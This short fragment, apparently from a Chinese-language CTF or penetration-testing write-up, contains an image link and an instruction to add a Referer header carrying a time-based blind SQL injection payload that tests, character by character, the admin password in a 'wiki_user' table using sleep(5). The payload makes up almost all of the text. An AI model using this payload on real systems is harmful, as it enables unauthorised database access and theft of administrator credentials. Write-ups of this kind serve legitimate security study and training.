 在数据包下面加上referer:referer:' where if((substr((select password from wiki_user where username='admin'),1,1))='e',sleep(5),0)#